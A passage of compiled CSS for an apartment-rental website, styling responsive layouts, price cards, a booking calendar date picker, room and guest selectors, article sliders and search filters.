    width: 100%;
    height: 46px;
    border-bottom: 0; }
    .all-phones_ard:before {
      right: 20px;
      top: 0;
      margin-top: 14px; }
    .all-phones_ard i {
      display: none; }

  .apartment_address {
    font-size: 32px; }

  .right-column_apart {
    padding-left: 0 !important; }

  .apartment_code {
    padding-right: 73px; }

  .name_user_card {
    bottom: -33px;
    width: 94px; }
    .name_user_card div {
      width: 55px;
      height: 55px;
      line-height: 55px;
      font-size: 32px; }
    .name_user_card span {
      padding-top: 72px; }

  .error-range .price_day_card {
    padding-right: 0; }
  .error-range .txt_application_ {
    position: relative;
    right: auto;
    top: auto;
    width: 100%;
    text-align: center; } }
@media (max-width: 1150px) {
  .list_icons_card {
    margin-left: 50px; } }
@media (max-width: 1090px) {
  .list_icons_card {
    margin-left: 60px; }
    .list_icons_card span {
      font-size: 38px; }
    .list_icons_card i:before {
      font-size: 26px; }
    .list_icons_card p {
      font-size: 13px; }

  .card_stars_name {
    font-size: 15px; }

  .reiting_card_txt {
    font-size: 15px; } }
@media (max-width: 992px) {
  .apartment_address_code_wrapp {
    position: relative;
    bottom: auto;
    left: auto;
    width: 100%;
    float: left; }

  .apartment_address {
    color: #000;
    font-size: 28px;
    padding-top: 44px; }

  .slider-card:before {
    display: none; }

  .right-column_apart {
    bottom: auto;
    top: 22px;
    padding-left: 15px !important; }

  .apartment_code {
    text-align: left;
    color: #000; }

  .name_user_card {
    bottom: 34px;
    width: 120px; }
    .name_user_card div {
      width: 80px;
      height: 80px;
      line-height: 80px;
      font-size: 42px; }
    .name_user_card span {
      padding-top: 92px; }

  .apartment_code {
    padding-right: 0; }

  .apartment_address_code_wrapp {
    padding-left: 0; }

  .card_wrapp .container-padding-right-40 {
    padding-right: 15px; }
  .card_wrapp .container-padding-left-40 {
    padding-left: 15px; }

  .menu_card ul li {
    margin-left: 15px;
    margin-right: 0; }
    .menu_card ul li:first-child {
      margin-left: 0; }

  .container-padding-right-40 {
    padding-right: 15px; }

  .container-padding-left-40 {
    padding-left: 15px; }

  .equipment_list ul {
    padding-right: 30px; }
    .equipment_list ul li {
      margin-right: 30px; } }
@media (min-width: 980px) and (max-width: 1200px) {
  .price_form_card_in.price_form_card_in-button button {
    font-size: 12px;
    padding: 0 4px;
    padding-right: 0; } }
@media (min-width: 980px) and (max-width: 1150px) {
  .price_form_card_in label {
    margin-top: 8px;
    margin-bottom: 5px; }
    .price_form_card_in label span {
      position: absolute;
      left: 0;
      bottom: -10px; } }
@media (max-width: 979px) {
  .price_form_card_in {
    width: 100% !important; }
    .price_form_card_in input, .price_form_card_in textarea, .price_form_card_in select {
      border-radius: 0 !important;
      border-left: 1px solid #c1c1c1; }
    .price_form_card_in button {
      margin-top: 13px;
      border-radius: 0 !important;
      text-align: center;
      font-size: 14px; }
      .price_form_card_in button br {
        display: none; }

  .price_form_card_in-wr .calendar_blocks {
    right: 0 !important; } }
@media (max-width: 920px) {
  .card_price {
    font-size: 20px; }

  .card_name_day {
    font-size: 12px; }

  .card_term_name {
    font-size: 12px;
    padding-top: 9px;
    height: 36px; }

  .price_cards {
    padding-bottom: 9px; }

  .price_txt_card-wr {
    font-size: 18px; }

  .border_price_mob {
    padding-bottom: 12px; } }
@media (max-width: 910px) {
  .reiting_card {
    float: left;
    width: 100%;
    margin-top: 31px; }

  .card_stars_name-wr {
    float: left; }

  .reiting_card_txt {
    text-align: left; }

  .all_phones_card-wr {
    font-size: 16px;
    padding-top: 16px; }
    .all_phones_card-wr ul {
      margin-top: 17px; } }
@media (max-width: 870px) {
  .btn_compare {
    line-height: 16px;
    padding-top: 5px;
    padding-bottom: 5px; }
    .btn_compare:before {
      line-height: 46px; } }
@media (max-width: 800px) {
  .card_price {
    font-size: 16px; }

  .price_cards {
    padding: 0 5px 0 5px !important; }

  .border_price_mob {
    padding-bottom: 9px; } }
.price_txt_card-wr {
  margin-top: 20px; }

.period-card-wr {
  top: 24px;
  font-size: 18px;
  margin-bottom: 28px;
  box-sizing: border-box; }
  .period-card-wr .period {
    display: inline-block;
    position: relative; }
    .period-card-wr .period.to:after {
      content: ':'; }
    .period-card-wr .period.price {
      font-weight: bold;
      margin-left: 5px;
      font-size: 20px; }

@media (max-width: 767px) {
  .wrapp-items-card ul.pagination li.prev {
    padding-left: 20px; }
  .wrapp-items-card ul.pagination li.next {
    padding-right: 20px; }
  .wrapp-items-card ul.pagination li a {
    display: none; }
  .wrapp-items-card ul.pagination .owl-dots-cont {
    padding: 0; }

  .period-card-wr {
    display: none !important; }

  .btn_contact_owner {
    right: auto;
    left: 120px;
    top: 82px; }

  .price_day_card {
    left: 175px;
    margin-top: 18px;
    position: absolute; }

  .dates_inout {
    margin-top: 7px;
    line-height: 18px;
    font-weight: bold;
    position: absolute;
    top: 0; }

  .master_img_name_date_wr {
    padding-bottom: 64px; }

  .apartment_address {
    font-size: 24px; }

  .equipment_list ul {
    padding-right: 15px; }
    .equipment_list ul li {
      margin-right: 15px; }

  .map-card_ {
    padding-top: 15px;
    position: fixed !important;
    height: 90px;
    top: auto;
    bottom: 0;
    border-top: 1px solid #cdcdcd;
    z-index: 5;
    padding-left: 0 !important;
    padding-right: 0 !important; }

  .fixed_right_column {
    position: relative !important;
    right: auto !important;
    bottom: auto !important;
    width: 100% !important;
    height: 100% !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-bottom: 0 !important; }

  .wrapp-items-card .navi_dots ul.pagination {
    z-index: 0; }

  .hidden-card_date {
    display: none; }

  .phones_mob {
    position: absolute;
    bottom: 75px;
    left: 0;
    background: #fff;
    box-shadow: 0px 0px 50px 0px rgba(17, 17, 15, 0.4); }
    .phones_mob.vis_phones {
      display: block !important; }

  .mob_price_dys {
    width: 100%;
    position: absolute;
    bottom: 75px;
    left: 0;
    background: #fff;
    padding-top: 23px;
    padding-bottom: 35px;
    box-shadow: 0px 0px 50px 0px rgba(17, 17, 15, 0.4);
    border-top: 1px solid #bdbdbc; }
    .mob_price_dys:before {
      position: absolute;
      width: 21px;
      height: 13px;
      left: 63px;
      bottom: -13px;
      content: '';
      display: block;
      background: url(../images/ico-all/price_card_hover.png) no-repeat;
      background-size: 21px;
      z-index: 2; }
    .mob_price_dys.vis_prices {
      display: block !important; }
    .mob_price_dys .price_card_wr {
      border: 0;
      border-radius: 0;
      margin-top: 33px; }
    .mob_price_dys .fix_hover_price_card {
      display: none !important; }
    .mob_price_dys .price_cards {
      padding: 0 15px !important; }
    .mob_price_dys .border_price_mob {
      border: 1px solid #c1c1c1;
      border-radius: 7px;
      width: 100%;
      float: left; }
    .mob_price_dys .price_vis_xs_txt {
      font-size: 18px;
      text-align: center; }
    .mob_price_dys .apartment_address_code_wrapp {
      z-index: 3; }

  .price_cards.active .card_price {
    color: #000; }

  .close_ico_mob_card_fixed {
    width: 20px;
    height: 20px;
    position: absolute;
    right: 20px;
    top: 20px;
    cursor: pointer;
    z-index: 9; }
    .close_ico_mob_card_fixed:before {
      font-family: 'icomoon' !important;
      speak: none;
      font-style: normal;
      font-weight: normal;
      font-variant: normal;
      text-transform: none;
      line-height: 1;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      content: '\e909';
      font-weight: 700;
      font-size: 20px;
      color: #7f7f7f; }

  .apartment_address_code_wrapp {
    z-index: 3; }

  .calc-price-mob.vis_calc-price-mob {
    display: block !important;
    position: absolute;
    bottom: 100px;
    left: 0; }

  .price_form_card_in-wr.vis_card_date_mob {
    display: block !important;
    position: absolute;
    bottom: 75px;
    background: #fff;
    box-shadow: 0px 0px 50px 0px rgba(17, 17, 15, 0.4);
    padding-bottom: 53px;
    padding-top: 20px; }

  .price_form_card_in {
    width: 50% !important; }
    .price_form_card_in.price_form_card_in-button {
      width: 100% !important; }
      .price_form_card_in.price_form_card_in-button button {
        border-radius: 7px !important; }

  .calendar_blocks {
    z-index: 9 !important;
    left: 0 !important;
    top: auto !important;
    right: auto !important;
    bottom: 0 !important;
    width: 200%; }
    .calendar_blocks.calendar_blocksTo {
      left: auto !important;
      right: 0 !important; }
    .calendar_blocks.calendar_blocks-height {
      overflow-y: scroll;
      height: 155px; }
    .calendar_blocks .date-picker-wrapper {
      padding-bottom: 1px; }

  .add_wish_mob {
    display: block;
    position: absolute;
    right: 30px;
    top: -20px;
    cursor: pointer; }
    .add_wish_mob a.btn_compare {
      width: 50px;
      height: 50px;
      padding: 0;
      text-align: center;
      border: 1px solid #f7f7f7;
      border-radius: 50%;
      box-shadow: 0px 5px 20px -10px black, 0px 10px 35px -10px rgba(0, 0, 0, 0.3);
      overflow: hidden;
      color: rgba(255, 255, 255, 0);
      text-indent: 99999px; }
      .add_wish_mob a.btn_compare.wishlist_add:hover:before {
        color: #000000; }
      .add_wish_mob a.btn_compare.wishlist_add:before {
        color: #00d22c; }
      .add_wish_mob a.btn_compare:before {
        line-height: 51px;
        width: 100%;
        text-align: center;
        left: 0;
        text-indent: initial !important; }

  .error-range .price_day_card {
    position: absolute;
    left: 0;
    text-align: center;
    top: -36px; }
  .error-range .txt_application_ {
    position: absolute;
    margin: 0;
    top: 4px; } }
@media (max-width: 500px) {
  .price_day_card {
    right: 15px;
    position: absolute;
    text-align: right;
    top: 13px; }

  .txt_application_ {
    margin-top: 7px;
    margin-bottom: 5px; }

  .dates_inout {
    margin-top: 5px; } }
.sliders {
  max-height: 683px;
  overflow: hidden; }

.owl-item {
  float: left; }
  .owl-item [class*="col-"] {
    width: 100%; }

/*dots*/
.owl-dots {
  position: absolute;
  bottom: 20px;
  left: 0;
  width: 100%;
  text-align: center;
  padding: 0 15px; }
  .owl-dots .owl-dot {
    display: inline-block;
    width: 8px;
    height: 8px;
    border-radius: 100%;
    background: #fff;
    cursor: pointer;
    margin-right: 8px;
    margin-top: 8px; }
    .owl-dots .owl-dot.active {
      background: #000;
      transition: 0.2s;
      -webkit-transition: 0.2s;
      -moz-transition: 0.2s;
      -ms-transition: 0.2s;
      -o-transition: 0.2s; }

/*******/
.slider-articles {
  overflow: hidden; }
  .slider-articles div.articles-items {
    margin-top: 18px;
    line-height: 18px; }
    .slider-articles div.articles-items .img-link {
      display: block;
      text-align: center;
      overflow: hidden; }
      .slider-articles div.articles-items .img-link img {
        vertical-align: top;
        max-width: 100%;
        transition: 0.3s;
        -webkit-transition: 0.3s;
        -moz-transition: 0.3s;
        -ms-transition: 0.3s;
        -o-transition: 0.3s; }
    .slider-articles div.articles-items .articles-link {
      margin-top: 11px;
      display: block; }
    .slider-articles div.articles-items p {
      margin-top: 18px; }
    .slider-articles div.articles-items:nth-child(3n+1) {
      clear: both; }
    .slider-articles div.articles-items .articles-excerpt {
      height: 252px;
      overflow: hidden;
      position: relative; }
      .slider-articles div.articles-items .articles-excerpt:before {
        content: '';
        display: block;
        position: absolute;
        bottom: 0;
        right: 0;
        left: 0;
        height: 45px;
        background: rgba(255, 255, 255, 0);
        background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #fff 100%);
        background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #fff 100%);
        background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #fff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='$from-color', endColorstr='$to-color',GradientType=1 ); }
    .slider-articles div.articles-items:hover .img-link img {
      filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");
      filter: gray;
      -webkit-filter: grayscale(80%);
      -ms-filter: grayscale(80%);
      -o-filter: grayscale(80%);
      -moz-filter: grayscale(80%);
      transform: scale(1.05);
      -webkit-transform: scale(1.05);
      -moz-transform: scale(1.05);
      -ms-transition: scale(1.05);
      -o-transform: scale(1.05); }
  .slider-articles.owl-carousel div {
    float: left; }
  .slider-articles.owl-carousel .owl-item {
    float: left;
    padding: 0 15px; }
    .slider-articles.owl-carousel .owl-item .articles-items {
      width: 100% !important;
      padding-left: 0 !important;
      padding-right: 0 !important;
      clear: none !important; }

.btn-l_, .btn-r_ {
  position: absolute;
  width: 41px;
  height: 63px;
  cursor: pointer;
  top: 50%;
  margin-top: -33px;
  left: 25px;
  text-align: center; }
  .btn-l_.vis_, .btn-r_.vis_ {
    display: block !important; }
  .btn-l_:before, .btn-r_:before {
    width: 41px;
    height: 63px;
    background: url("../images/left.png") no-repeat;
    content: '';
    display: block;
    background-size: 41px; }
  .btn-l_.lock, .btn-r_.lock {
    opacity: 0.3;
    cursor: default; }

.btn-r_ {
  left: auto;
  right: 25px; }
  .btn-r_:before {
    background: url("../images/right.png") no-repeat;
    background-size: 41px; }

@media (max-width: 1199px) {
  .date_arend_checkers:before {
    width: calc(31% + 2px) !important; } }
@media (max-width: 985px) {
  .date_arend_checkers {
    top: 60px !important;
    padding-top: 2px;
    background-color: #fff; }
    .date_arend_checkers:before {
      width: 22% !important;
      box-shadow: 28px 1px 25px -7px #fff, 15px 0px 10px 0px #fff, 36px 0px 29px -7px #fff; }

  .number_rooms:before, .date_arend:before, .num_guests:before {
    display: none !important; }

  .number_rooms_checkers {
    width: 40% !important;
    top: 62px !important; }
    .number_rooms_checkers:before {
      content: '';
      position: absolute;
      top: -4px;
      left: -1px;
      width: calc(81% - 1px);
      height: 5px;
      background-color: #fff;
      border-left: 1px solid #dadada; } }
@media (max-width: 767px) {
  .date_arend_checkers {
    top: 60px !important;
    padding-top: 2px;
    background-color: #fff; }
    .date_arend_checkers:before {
      width: 32% !important;
      box-shadow: 28px 1px 25px -7px #fff, 15px 0px 10px 0px #fff, 36px 0px 29px -7px #fff; }

  .date-picker-wrapper .month-wrapper table, .date-picker-wrapper .month-wrapper table.month2 {
    width: 190px;
    margin: 10px auto;
    float: none !important; }
  .date-picker-wrapper .month-wrapper table.month1 {
    margin-bottom: 25px; }
  .date-picker-wrapper .month-wrapper table {
    position: initial !important; }
    .date-picker-wrapper .month-wrapper table .caption span.prev {
      top: 25px;
      left: 35px; }
    .date-picker-wrapper .month-wrapper table .caption span.next {
      top: 25px;
      right: 25px; } }
@media (max-width: 700px) {
  .number_rooms_checkers {
    width: 100% !important;
    left: 0 !important;
    border-left: 1px solid #fff !important;
    border-right: 1px solid #fff !important; }
    .number_rooms_checkers:before {
      top: -7px;
      width: calc(100% + 2px);
      left: -1px;
      height: 7px;
      border-color: #fff !important; }

  .num_guests_checkers {
    width: calc(70%) !important;
    border-right: 1px solid #fff !important;
    right: 0% !important;
    left: initial !important; }
    .num_guests_checkers:before {
      position: absolute;
      content: '';
      width: 10%;
      height: 10px;
      right: -1px;
      top: -10px;
      background-color: #fff; } }
.checkers {
  position: relative;
  width: 100%; }

.number_rooms, .date_arend, .num_guests {
  position: relative;
  overflow: hidden; }
  .number_rooms input[type="checkbox"], .number_rooms textarea[type="checkbox"], .number_rooms select[type="checkbox"], .date_arend input[type="checkbox"], .date_arend textarea[type="checkbox"], .date_arend select[type="checkbox"], .num_guests input[type="checkbox"], .num_guests textarea[type="checkbox"], .num_guests select[type="checkbox"] {
    display: none;
    width: 0px; }
  .number_rooms:before, .date_arend:before, .num_guests:before {
    margin-top: 15px;
    padding: 0 10px;
    display: block;
    position: absolute;
    font-family: 'icomoon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\e901';
    font-size: 25px;
    color: #818181;
    cursor: pointer;
    line-height: 30px;
    right: 15px;
    pointer-events: all; }
  .number_rooms.active:before, .date_arend.active:before, .num_guests.active:before {
    content: '\e904';
    pointer-events: all; }
  .number_rooms.active input[type='text']::-webkit-input-placeholder, .number_rooms.active textarea[type='text']::-webkit-input-placeholder, .number_rooms.active select[type='text']::-webkit-input-placeholder, .date_arend.active input[type='text']::-webkit-input-placeholder, .date_arend.active textarea[type='text']::-webkit-input-placeholder, .date_arend.active select[type='text']::-webkit-input-placeholder, .num_guests.active input[type='text']::-webkit-input-placeholder, .num_guests.active textarea[type='text']::-webkit-input-placeholder, .num_guests.active select[type='text']::-webkit-input-placeholder {
    color: #00a222; }
  .number_rooms.active input[type='text']::-moz-placeholder, .number_rooms.active textarea[type='text']::-moz-placeholder, .number_rooms.active select[type='text']::-moz-placeholder, .date_arend.active input[type='text']::-moz-placeholder, .date_arend.active textarea[type='text']::-moz-placeholder, .date_arend.active select[type='text']::-moz-placeholder, .num_guests.active input[type='text']::-moz-placeholder, .num_guests.active textarea[type='text']::-moz-placeholder, .num_guests.active select[type='text']::-moz-placeholder {
    color: #00a222; }
  .number_rooms.active input[type='text']:-moz-placeholder, .number_rooms.active textarea[type='text']:-moz-placeholder, .number_rooms.active select[type='text']:-moz-placeholder, .date_arend.active input[type='text']:-moz-placeholder, .date_arend.active textarea[type='text']:-moz-placeholder, .date_arend.active select[type='text']:-moz-placeholder, .num_guests.active input[type='text']:-moz-placeholder, .num_guests.active textarea[type='text']:-moz-placeholder, .num_guests.active select[type='text']:-moz-placeholder {
    color: #00a222; }
  .number_rooms.active input[type='text']:-ms-input-placeholder, .number_rooms.active textarea[type='text']:-ms-input-placeholder, .number_rooms.active select[type='text']:-ms-input-placeholder, .date_arend.active input[type='text']:-ms-input-placeholder, .date_arend.active textarea[type='text']:-ms-input-placeholder, .date_arend.active select[type='text']:-ms-input-placeholder, .num_guests.active input[type='text']:-ms-input-placeholder, .num_guests.active textarea[type='text']:-ms-input-placeholder, .num_guests.active select[type='text']:-ms-input-placeholder {
    color: #00a222; }

.number_rooms_checkers {
  display: none;
  width: 32%;
  position: absolute;
  left: 24%;
  top: 60px;
  background-color: #fff;
  border-left: 1px solid #dadada;
  border-right: 1px solid #dadada;
  border-bottom: 1px solid #dadada;
  padding: 0 25px 25px;
  border-radius: 0 0 10px 10px;
  box-shadow: -7px 25px 38px -7px rgba(0, 28, 39, 0.65); }
  .number_rooms_checkers div {
    user-select: none;
    -moz-user-select: none;
    -webkit-user-select: none;
    -ms-user-select: none; }
  .number_rooms_checkers p {
    font-size: 16px; }
  .number_rooms_checkers .rooms_checkboxes {
    border: 1px solid #bdbcba;
    border-radius: 3px;
    overflow: hidden;
    margin-top: 10px;
    margin-bottom: 17px; }
    .number_rooms_checkers .rooms_checkboxes input[type="checkbox"], .number_rooms_checkers .rooms_checkboxes textarea[type="checkbox"], .number_rooms_checkers .rooms_checkboxes select[type="checkbox"] {
      display: none; }
    .number_rooms_checkers .rooms_checkboxes input + label, .number_rooms_checkers .rooms_checkboxes textarea + label, .number_rooms_checkers .rooms_checkboxes select + label {
      background-color: #fff;
      float: left;
      width: calc(20% - 0px);
      text-align: center;
      border-right: 1px solid #bdbcba;
      margin: 0;
      padding: 17px 0;
      font-family: 'Helvetica';
      font-size: 21px;
      color: #191919;
      cursor: pointer; }
      .number_rooms_checkers .rooms_checkboxes input + label:nth-child(5n), .number_rooms_checkers .rooms_checkboxes textarea + label:nth-child(5n), .number_rooms_checkers .rooms_checkboxes select + label:nth-child(5n) {
        border-right: none; }
      .number_rooms_checkers .rooms_checkboxes input + label:nth-child(n+12), .number_rooms_checkers .rooms_checkboxes textarea + label:nth-child(n+12), .number_rooms_checkers .rooms_checkboxes select + label:nth-child(n+12) {
        border-top: 1px solid #bdbcba; }
    .number_rooms_checkers .rooms_checkboxes input:last-of-type + label, .number_rooms_checkers .rooms_checkboxes textarea:last-of-type + label, .number_rooms_checkers .rooms_checkboxes select:last-of-type + label {
      border-right: none;
      width: 20%; }
    .number_rooms_checkers .rooms_checkboxes input:checked + label, .number_rooms_checkers .rooms_checkboxes textarea:checked + label, .number_rooms_checkers .rooms_checkboxes select:checked + label {
      background-color: #00bf28;
      color: #fff; }
  .number_rooms_checkers.active {
    display: block; }

.wrapp-inputs-percent input[type="text"], .wrapp-inputs-percent textarea[type="text"], .wrapp-inputs-percent select[type="text"] {
  -moz-user-select: none;
  user-select: none;
  -webkit-user-select: none; }

.num_guests_checkers {
  display: none;
  width: calc(24% + 1px);
  position: absolute;
  left: 56%;
  top: 60px;
  background-color: #fff;
  border-left: 1px solid #dadada;
  border-right: 1px solid #dadada;
  border-bottom: 1px solid #dadada;
  padding: 0 25px 25px;
  border-radius: 0 0 10px 10px;
  box-shadow: -7px 25px 38px -7px rgba(0, 28, 39, 0.65); }
  .num_guests_checkers div {
    user-select: none;
    -moz-user-select: none;
    -webkit-user-select: none;
    -ms-user-select: none; }
  .num_guests_checkers p {
    font-size: 16px; }
  .num_guests_checkers.active {
    display: block; }
  .num_guests_checkers .guests_inputs {
    float: left;
    border: 1px solid #dadada;
    border-radius: 5px;
    overflow: hidden;
    margin: 10px 0 5px; }
    .num_guests_checkers .guests_inputs div {
      display: block;
      cursor: pointer;
      float: left;
      width: 30%;
      text-align: center;
      height: 60px;
      line-height: 63px;
      font-size: 31px;
      color: #999999;
      font-family: 'Helvetica Neue Thin'; }
  .num_guests_checkers input[type="text"], .num_guests_checkers textarea[type="text"], .num_guests_checkers select[type="text"] {
    float: left;
    width: 40%;
    text-align: center;
    padding: 0; }
  .num_guests_checkers .num_minus {
    line-height: 30px !important; }
  .num_guests_checkers .num_plus {
    border-left: 1px solid #dadada; }

.date_arend:after, .number_rooms:after, .num_guests:after {
  content: '';
  background: #fff;
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  opacity: 0; }

.date_arend_checkers {
  display: none;
  position: absolute;
  top: 62px;
  z-index: 1; }
  .date_arend_checkers:before {
    content: '';
    width: calc(37% + 6px);
    height: 20px;
    top: -10px;
    position: absolute;
    background-color: white;
    box-shadow: 0px -12px 5px -5px white; }
  .date_arend_checkers .calendar {
    width: 100%;
    padding-top: 0px;
    background-color: #fff;
    border-radius: 0px 0px 10px 10px;
    box-shadow: -7px 12px 38px -7px rgba(0, 28, 39, 0.65); }
  .date_arend_checkers.active {
    display: block; }

#arend_date_from, #arend_date_to {
  display: none; }

/* datepicker styles*/
.date-picker, .date-picker-wrapper {
  font-size: 12px;
  font-family: Arial,sans-serif; }

.date-picker {
  width: 170px;
  height: 25px;
  padding: 0 0 0 10px;
  border: 0;
  line-height: 25px;
  font-weight: 700;
  cursor: pointer;
  color: #303030;
  position: relative;
  z-index: 2; }

.date-picker-wrapper {
  width: 100%; }
  .date-picker-wrapper.inline-wrapper {
    padding: 25px;
    position: relative;
    box-shadow: none;
    display: inline-block; }
  .date-picker-wrapper .drp_top-bar .error-top, .date-picker-wrapper .drp_top-bar .normal-top, .date-picker-wrapper .month-wrapper table .day.lastMonth, .date-picker-wrapper .month-wrapper table .day.nextMonth, .date-picker-wrapper .selected-days {
    display: none; }
  .date-picker-wrapper.single-date {
    width: auto; }
  .date-picker-wrapper.no-topbar {
    padding-top: 12px; }
  .date-picker-wrapper b {
    color: #666;
    font-weight: 700; }
  .date-picker-wrapper a {
    color: #6bb4d6;
    text-decoration: underline; }
  .date-picker-wrapper .month-wrapper {
    width: 100% !important; }
    .date-picker-wrapper .month-wrapper table {
      width: 190px;
      float: left;
      position: relative; }
      .date-picker-wrapper .month-wrapper table .caption {
        height: 40px; }
        .date-picker-wrapper .month-wrapper table .caption .next, .date-picker-wrapper .month-wrapper table .caption .prev {
          cursor: pointer;
          border: 1px solid #dce0dd;
          position: absolute;
          width: 40px;
          height: 30px;
          top: -8px;
          border-radius: 5px;
          text-indent: -99999px;
          overflow: hidden; }
          .date-picker-wrapper .month-wrapper table .caption .next:hover, .date-picker-wrapper .month-wrapper table .caption .prev:hover {
            background-color: #ccc;
            color: #fff; }
            .date-picker-wrapper .month-wrapper table .caption .next:hover:before, .date-picker-wrapper .month-wrapper table .caption .prev:hover:before {
              color: #fff; }
          .date-picker-wrapper .month-wrapper table .caption .next:before, .date-picker-wrapper .month-wrapper table .caption .prev:before {
            padding: 0 8px;
            display: block;
            position: absolute;
            font-family: 'icomoon' !important;
            speak: none;
            font-style: normal;
            font-weight: normal;
            font-variant: normal;
            text-transform: none;
            line-height: 1;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
            font-size: 14px;
            color: #818181;
            cursor: pointer;
            line-height: 29px;
            text-indent: 0; }
        .date-picker-wrapper .month-wrapper table .caption .prev {
          left: -1px; }
          .date-picker-wrapper .month-wrapper table .caption .prev:before {
            content: '\e90e'; }
        .date-picker-wrapper .month-wrapper table .caption .next {
          right: 0px; }
          .date-picker-wrapper .month-wrapper table .caption .next:before {
            content: '\e90f'; }
      .date-picker-wrapper .month-wrapper table.month2 {
        width: 190px;
        float: left; }
      .date-picker-wrapper .month-wrapper table td, .date-picker-wrapper .month-wrapper table th {
        vertical-align: top;
        text-align: center;
        line-height: 14px;
        margin: 0;
        padding: 0;
        font-weight: 100; }
      .date-picker-wrapper .month-wrapper table .day {
        padding: 11px 12px;
        line-height: 1;
        font-size: 18px;
        color: #ccc;
        cursor: default;
        margin: 0.5px;
        box-shadow: 0px 0px 0px 1px #e4e7e5;
        position: relative; }
        .date-picker-wrapper .month-wrapper table .day.checked {
          background-color: #5ee481;
          color: #fff !important;
          box-shadow: 0px 0px 0px 1px #1fdd4e; }
        .date-picker-wrapper .month-wrapper table .day.lastMonth, .date-picker-wrapper .month-wrapper table .day.nextMonth {
          color: #999;
          cursor: default; }
        .date-picker-wrapper .month-wrapper table .day.has-tooltip {
          cursor: help !important; }
        .date-picker-wrapper .month-wrapper table .day.toMonth.valid {
          color: #555c59;
          cursor: pointer; }
          .date-picker-wrapper .month-wrapper table .day.toMonth.valid .featured i {
            z-index: 3;
            position: relative;
            font-style: normal;
            color: #ec8300; }
        .date-picker-wrapper .month-wrapper table .day.toMonth.checked.valid .featured i {
          color: #fff; }
        .date-picker-wrapper .month-wrapper table .day.toMonth.hovering {
          background-color: #5ee481;
          color: #ffffff !important;
          box-shadow: 0 0 0 1px #1fdd4e; }
          .date-picker-wrapper .month-wrapper table .day.toMonth.hovering .featured {
            color: #5ee481; }
            .date-picker-wrapper .month-wrapper table .day.toMonth.hovering .featured span {
              opacity: 1;
              color: #fff;
              font-size: 14px; }
        .date-picker-wrapper .month-wrapper table .day.toMonth.checked .featured:before {
          display: none; }
        .date-picker-wrapper .month-wrapper table .day .featured span {
          line-height: 16px;
          opacity: 0;
          background: #ec8300;
          position: absolute;
          height: calc(100% + 2px);
          width: calc(100% + 20px);
          top: -1px;
          left: -10px;
          z-index: 3;
          color: #fff;
          text-align: center;
          line-height: 42px; }
          .date-picker-wrapper .month-wrapper table .day .featured span b {
            font-weight: normal;
            color: #fff;
            font-size: 11px; }
      .date-picker-wrapper .month-wrapper table .week-name {
        height: 17px;
        line-height: 20px;
        font-weight: 100;
        color: #757575;
        font-family: 'Helvetica';
        font-size: 14px; }
    .date-picker-wrapper .month-wrapper .time {
      display: none; }
      .date-picker-wrapper .month-wrapper .time label {
        white-space: nowrap; }
    .date-picker-wrapper .month-wrapper .gap {
      display: none !important; }
  .date-picker-wrapper .drp_top-bar, .date-picker-wrapper .date-range-length-tip {
    display: none !important; }
  .date-picker-wrapper .hide, .date-picker-wrapper .two-months.no-gap .month1 .next, .date-picker-wrapper .two-months.no-gap .month2 .prev {
    display: none; }
  .date-picker-wrapper .first-date-selected, .date-picker-wrapper .last-date-selected {
    background-color: #00a728 !important;
    color: #fff !important;
    box-shadow: 0px 0px 0px 1px #00a728 !important; }
    .date-picker-wrapper .first-date-selected.hovering .featured, .date-picker-wrapper .last-date-selected.hovering .featured {
      color: #ffffff !important; }
    .date-picker-wrapper .first-date-selected .featured span, .date-picker-wrapper .last-date-selected .featured span {
      opacity: 0 !important; }
  .date-picker-wrapper .week-number {
    padding: 5px 0;
    line-height: 1;
    font-size: 12px;
    margin-bottom: 1px;
    color: #999;
    cursor: pointer; }
    .date-picker-wrapper .week-number .week-number-selected {
      color: #49E;
      font-weight: 700; }
  .date-picker-wrapper .month2 {
    margin-left: 30px; }
  .date-picker-wrapper .month-name {
    color: #3b403e;
    font-size: 18px;
    font-weight: 600 !important; }

@media (max-width: 450px) {
  .date-picker-wrapper .month-wrapper table .day {
    padding: 8px 7px; } }
.section-box.filter-search {
  width: calc(66.66667% + 15px);
  z-index: 5; }

.map-search {
  z-index: 3; }

.filters_inputs {
  height: 60px;
  position: relative;
  float: left;
  /* HTML5 display-role reset for older browsers */
  /*********login form restore/register************/
  /**********************************/
  /****************restore******************/
  /**********************************/
  /**********************************/
  /**********************************/
  /**********************************/
  /**************success*******************/
  /**********************************/
  /* for IE 6 */
  /* for IE 7 */
  /*dots*/
  /*******/
  /* datepicker styles*/
  /* price range */
  /*mobiles*/
  /*********sidebar*******/
  /*********end sidebar*******/
  /*# sourceMappingURL=style.css.map */ }
  .filters_inputs .filter_date, .filters_inputs .filter_rooms, .filters_inputs .filter_guests {
    float: left;
    height: 60px;
    position: relative;
    margin-right: -1px; }
    .filters_inputs .filter_date input, .filters_inputs .filter_date textarea, .filters_inputs .filter_date select, .filters_inputs .filter_rooms input, .filters_inputs .filter_rooms textarea, .filters_inputs .filter_rooms select, .filters_inputs .filter_guests input, .filters_inputs .filter_guests textarea, .filters_inputs .filter_guests select {
      margin: 0;
      height: 30px;
      margin-top: 15px; }
  .filters_inputs #date_input {
    width: 145px;
    border-radius: 3px 0px 0px 3px; }
  .filters_inputs #rooms_input {
    width: 139px; }
  .filters_inputs #guests_input {
    width: 101px;
    border-radius: 0px 3px 3px 0px; }
  .filters_inputs #date_input_from, .filters_inputs #date_input_to {
    display: none; }
  .filters_inputs * {
    margin: 0;
    padding: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
  .filters_inputs :before, .filters_inputs :after {
